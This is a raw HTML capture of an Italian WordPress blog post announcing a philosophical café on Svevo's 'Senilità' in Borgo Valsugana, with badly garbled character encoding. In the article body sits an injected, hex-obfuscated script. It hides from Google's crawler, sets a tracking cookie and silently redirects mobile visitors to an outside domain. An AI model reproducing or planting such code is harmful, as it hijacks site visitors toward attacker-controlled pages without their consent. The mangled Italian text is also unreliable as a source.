

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.trentoblog.it/senilita-bar-bianco-borgo-valsugana/
body_size: 12146
content:

<!DOCTYPE html>
<html lang="it-IT" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.trentoblog.it/xmlrpc.php" />
<title>SENILITA&#8217; Bar Bianco &#8211; Borgo Valsugana &#8211; Trento Blog</title>
<meta property="og:title" content="SENILITA&#8217; Bar Bianco &#8211; Borgo Valsugana - Trento Blog"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="GiovedAï¿½ 9 dicembre ore 17.30 Bar Bianco Borgo Valsugana CaffA? filosofico "SenilitAï¿½" di Italo"/>
<meta property="og:url" content="http://www.trentoblog.it/senilita-bar-bianco-borgo-valsugana/"/>
<meta property="og:site_name" content="Trento Blog"/>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; Feed" href="http://www.trentoblog.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; Feed dei commenti" href="http://www.trentoblog.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; SENILITA&#8217; Bar Bianco &#8211; Borgo Valsugana Feed dei commenti" href="http://www.trentoblog.it/senilita-bar-bianco-borgo-valsugana/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.trentoblog.it\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.trentoblog.it/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css'  href='http://www.trentoblog.it/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css'  href='http://www.trentoblog.it/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css'  href='http://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type='text/javascript' src='http://www.trentoblog.it/wp-includes/js/jquery/jquery.js' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="http://www.trentoblog.it/wp-json/" /><link rel="alternate" type="application/json" href="http://www.trentoblog.it/wp-json/wp/v2/posts/42859" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.trentoblog.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.trentoblog.it/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='INCONTRERAI Laï¿½ï¿½UOMO DEI TUOI SOGNI Multisala Astra' href='http://www.trentoblog.it/la%ef%bf%bd%ef%bf%bduomo-dei-tuoi-sogni-al-multisala-astra/' />
<link rel='next' title='MR OCCHIO &#038; HIS IMAGINARY FRIENDS, THE BIG SOUND OF COUNTRY MUSIC Enolibreria da Jurka' href='http://www.trentoblog.it/mr-occhio-his-imaginary-friends-the-big-sound-of-country-music-enolibreria-da-jurka/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="http://www.trentoblog.it/senilita-bar-bianco-borgo-valsugana/" />
<link rel='shortlink' href='http://www.trentoblog.it/?p=42859' />
<link rel="alternate" type="application/json+oembed" href="http://www.trentoblog.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.trentoblog.it%2Fsenilita-bar-bianco-borgo-valsugana%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.trentoblog.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.trentoblog.it%2Fsenilita-bar-bianco-borgo-valsugana%2F&#038;format=xml" />
<link rel="shortcut icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="http://www.trentoblog.it/wp-content/themes/sahifa/js/html5.js"></script>
<script src="http://www.trentoblog.it/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.trentoblog.it/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.trentoblog.it/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.trentoblog.it/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/it_IT/sdk.js#xfbml=1&version=v3.0&appId=1623970847916728&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #4896db;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#4896db;
}

::-webkit-scrollbar-thumb{
	background-color:#4896db !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #4896db;
}

.search-block:after {
	border-right-color:#4896db;
}

body.rtl .search-block:after {
	border-left-color:#4896db;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #4896db;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #4896db;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #4896db;
	border-color: #4896db;
}

#order_review,
#order_review_heading {
	border-color: #4896db;
}


body.single .post .entry a, body.page .post .entry a {
	text-decoration: underline;
}
		
body.single .post .entry a:hover, body.page .post .entry a:hover {
	color: #4696db;
}
		
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">Vedi tutti i risultati <\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"http:\/\/www.trentoblog.it\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"http:\/\/www.trentoblog.it\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<link rel="icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" sizes="32x32" />
<link rel="icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" />
<meta name="msapplication-TileImage" content="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" />
</head>
<body id="top" class="post-template-default single single-post postid-42859 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="http://www.trentoblog.it/">
				<button class="search-button" type="submit" value="Cerca"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Cerca" value="Cerca" onfocus="if (this.value == 'Cerca') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Cerca';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">mercoledì ,  21  Gennaio 2026</span>
				
						<div class="search-block">
						<form method="get" id="searchform-header" action="http://www.trentoblog.it/">
							<button class="search-button" type="submit" value="Cerca"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Cerca" value="Cerca" onfocus="if (this.value == 'Cerca') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Cerca';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Trento Blog" href="http://www.trentoblog.it/">
					<img src="http://www.trentoblog.it/wp-content/uploads/trentoblog-1.png" alt="Trento Blog" width="190" height="44" /><strong>Trento Blog gli eventi del Trentino e la tua opinione</strong>
				</a>
			</h2>			</div><!-- .logo /-->
<script type="text/javascript">
jQuery(document).ready(function($) {
	var retina = window.devicePixelRatio > 1 ? true : false;
	if(retina) {
       	jQuery('#theme-header .logo img').attr('src',		'http://www.trentoblog.it/wp-content/uploads/trentoblog@2x-1.png');
       	jQuery('#theme-header .logo img').attr('width',		'190');
       	jQuery('#theme-header .logo img').attr('height',	'44');
	}
});
</script>
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

									<a class="main-nav-logo" title="Trento Blog" href="http://www.trentoblog.it/">
						<img src="http://www.trentoblog.it/wp-content/uploads/tb.png" width="195" height="54" alt="Trento Blog">
					</a>
				
					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-116950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-116950"><a href="http://trentoblog.it"><i class="fa fa-home"></i>Home</a></li>
<li id="menu-item-116941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116941"><a href="http://www.trentoblog.it/category/eventi/"><i class="fa fa-calendar"></i>Eventi</a></li>
<li id="menu-item-116942" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-116942"><a href="http://www.trentoblog.it/category/arte-cultura/"><i class="fa fa-paint-brush"></i>Arte &#038; cultura</a></li>
<li id="menu-item-116943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116943"><a href="http://www.trentoblog.it/category/cinema/"><i class="fa fa-video-camera"></i>Cinema</a></li>
<li id="menu-item-116944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116944"><a href="http://www.trentoblog.it/category/libri/"><i class="fa fa-book"></i>Libri</a></li>
<li id="menu-item-116945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116945"><a href="http://www.trentoblog.it/category/musica/"><i class="fa fa-music"></i>Musica</a></li>
<li id="menu-item-116946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116946"><a href="http://www.trentoblog.it/category/teatro/"><i class="fa fa-ticket"></i>Teatro &#038; danza</a></li>
<li id="menu-item-116947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116947"><a href="http://www.trentoblog.it/category/economia-e-societa/"><i class="fa fa-gavel"></i>Economia e società</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="http://www.trentoblog.it/"><span class="fa fa-home" aria-hidden="true"></span> Home</a><span class="delimiter">/</span><a href="http://www.trentoblog.it/category/arte-cultura/">arte &amp; cultura</a><span class="delimiter">/</span><span class="current">SENILITA&#8217;<br /> Bar Bianco &#8211; Borgo Valsugana</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"http:\/\/www.trentoblog.it\/"}},{"@type":"ListItem","position":2,"item":{"name":"arte &amp; cultura","@id":"http:\/\/www.trentoblog.it\/category\/arte-cultura\/"}}]}</script>
		

		
		<article class="post-listing post-42859 post type-post status-publish format-standard  category-arte-cultura category-borgo-valsugana category-calendario category-micro-news tag-bar-bianco tag-borgo-valsugana tag-italo-svevo" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">SENILITA&#8217;<br /> Bar Bianco &#8211; Borgo Valsugana</span></h1>

						
<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="http://www.trentoblog.it/author/martina/" title="">Trento Blog </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>3 Dicembre 2010</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="http://www.trentoblog.it/category/arte-cultura/" rel="category tag">arte &amp; cultura</a>, <a href="http://www.trentoblog.it/category/borgo-valsugana/" rel="category tag">Borgo Valsugana</a>, <a href="http://www.trentoblog.it/category/calendario/" rel="category tag">Calendario</a>, <a href="http://www.trentoblog.it/category/micro-news/" rel="category tag">micro news</a></span>
	
</p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p>GiovedAï¿½  9 dicembre<br />
ore 17.30<br />
Bar Bianco<br />
Borgo Valsugana</p>
<p>CaffA? filosofico<br />
&#8220;<strong>SenilitAï¿½</strong>&#8221; di Italo Svevo</p>
<p>Laï¿½ï¿½espressione aï¿½?CaffA? Filosoficoaï¿½? rimanda addirittura al secolo XVIII, quando era comune riunirsi nei salons e nei cafAï¿½ francesi per discutere di argomenti di diversa natura. La pratica, nata in Francia come esercizio dellaï¿½ï¿½opinione non confinato nei complessi problemi filosofici, ha subito varcato i confini nazionali, giungendo fino ai giorni nostri.</p>
<p>A riscoprire la bellezza dei CafAï¿½ Philo fu, nel 1992, il filosofo francese Marc Sautet, il primo ad aver aperto in Francia uno studio di consulenza filosofica, sulle orme di quanto proposto da Gerd Achenbach in Germania.<br />
Laï¿½ï¿½odierno CaffA? Filosofico, inteso come libero scambio di opinioni, ha uno schema preciso. I temi del dibattito aï¿½ï¿½ che possono essere i piA? svariati &#8211; spesso seguono canoni non convenzionali.</p>
<p>A? indispensabile , allaï¿½ï¿½interno della discussione, proporre interventi argomentati, rispettando il proprio turno e le altrui opinioni.</p>
<p><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Condividi</span>

		<ul class="flat-social">
			<li><a href="http://www.facebook.com/sharer.php?u=http://www.trentoblog.it/?p=42859" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
				<li><a href="https://twitter.com/intent/tweet?text=SENILITA%E2%80%99+Bar+Bianco+%E2%80%93+Borgo+Valsugana&url=http://www.trentoblog.it/?p=42859" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
						<li><a href="http://pinterest.com/pin/create/button/?url=http://www.trentoblog.it/?p=42859&amp;description=SENILITA%E2%80%99+Bar+Bianco+%E2%80%93+Borgo+Valsugana&amp;media=" class="social-pinterest" rel="external" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a></li>
		</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2010-12-03T13:33:00+01:00","datePublished":"2010-12-03T13:33:00+01:00","dateModified":"2018-04-26T23:23:20+02:00","headline":"SENILITA&#8217;<br \/> Bar Bianco &#8211; Borgo Valsugana","name":"SENILITA&#8217;<br \/> Bar Bianco &#8211; Borgo Valsugana","keywords":"Bar Bianco,Borgo Valsugana,Italo Svevo","url":"http:\/\/www.trentoblog.it\/senilita-bar-bianco-borgo-valsugana\/","description":"GiovedA\u00ef\u00bf\u00bd 9 dicembre ore 17.30 Bar Bianco Borgo Valsugana CaffA? filosofico \"SenilitA\u00ef\u00bf\u00bd\" di Italo Svevo La\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdespressione a\u00ef\u00bf\u00bd?CaffA? Filosoficoa\u00ef\u00bf\u00bd? rimanda addirittura al secolo XVIII, quando er","copyrightYear":"2010","publisher":{"@id":"#Publisher","@type":"Organization","name":"Trento Blog","logo":{"@type":"ImageObject","url":"http:\/\/www.trentoblog.it\/wp-content\/uploads\/trentoblog@2x-1.png"},"sameAs":["https:\/\/www.facebook.com\/TrentoBlog\/","https:\/\/twitter.com\/TrentoBlog","https:\/\/plus.google.com\/+trentoblog?hl=it","https:\/\/www.youtube.com\/user\/TrentoBlogTv"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"http:\/\/www.trentoblog.it\/senilita-bar-bianco-borgo-valsugana\/","breadcrumb":{"@id":"#crumbs"}},"author":{"@type":"Person","name":"Trento 